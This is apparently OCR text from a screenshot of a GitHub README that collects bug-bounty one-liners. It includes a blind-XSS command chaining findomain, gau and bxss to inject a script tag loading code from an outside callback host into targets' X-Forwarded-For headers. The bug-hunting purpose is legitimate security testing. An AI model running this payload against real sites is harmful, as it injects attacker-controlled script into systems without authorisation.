 1 2 3 4 11:57
GitHub - thecybertix/One-
https://github.com/thecybertix/One-Liner-Collections 120% 12 ABP
README
1. GAU : https://github.com/lc/gau
OneLiner
xargs -a alive.txt -I@ sh -c 'gau --blacklist css,jpg,jpeg,JPEG,ott,svg,js,ttf,png,woff2,woff,e
Blind XSS In X-Forwarded-For Header.
Installation Requirements
1. BXSS : https://github.com/ethicalhackingplayground/bxss
2. GAU : https://github.com/lc/gau
3. Findomain : https://github.com/Findomain/Findomain
OneLiner
findomain -t TARGET.COM | gau | bxss -payload '"><script src=https://chirag.bxss.in></script>'
@thecybertix | Join our Community
© 2024 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies Do not share my personal information